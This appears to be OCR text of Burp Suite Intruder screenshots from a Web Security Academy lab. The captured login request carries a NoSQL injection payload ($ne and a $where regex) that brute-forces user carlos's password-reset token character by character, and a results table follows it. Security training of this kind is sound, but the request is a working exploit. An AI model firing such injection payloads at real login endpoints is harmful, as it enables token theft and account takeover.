 Cluster bomb attack
Start attack
Payloads
Target https://0a6d0049031c87d48047bc47007f004e.web-security-academy.net
Update Host header to match target
Payload position: 2
Payload type: Simple list
Payload count: 36
Request count: 756
Positions Add § Clear § Auto §
Payload configuration
This payload type lets you configure a sim
Paste
Load...
Remove
Clear
Deduplicate
a
b
c
d
e
f
g
h
Add Enter a new item
Add from list...
Payload processing
1 POST /login HTTP/2
2 Host: 0a6d0049031c87d48047bc47007f004e.web-security-academy.net
3 Cookie: session=QouROsc7mekKipiTPU2oI3caSKxjt8ln
4 Content-Length: 65
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)537.36
11 Accept: */*
12 Origin: https://0a6d0049031c87d48047bc47007f004e.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a6d0049031c87d48047bc47007f004e.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {"username":"carlos","password":{"$ne":""},"$where":"this.passwordReset.match('^.{§§}§§.*')"}
Attack Save 24. Intruder attack of https://0a6d0049031c87d48047bc47007f004e.web-security-academy.net
24. Intruder attack of https://0a6d0049031c87d48047bc47007f004e.web-security-academy.net
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length
736 0 9 200 4371 3514
674 1 6 200 512 3514
675 2 6 200 475 3514
109 3 f 200 1301 3514
26 4 b 200 1022 3514
48 5 c 200 1508 3514
Eve
Finish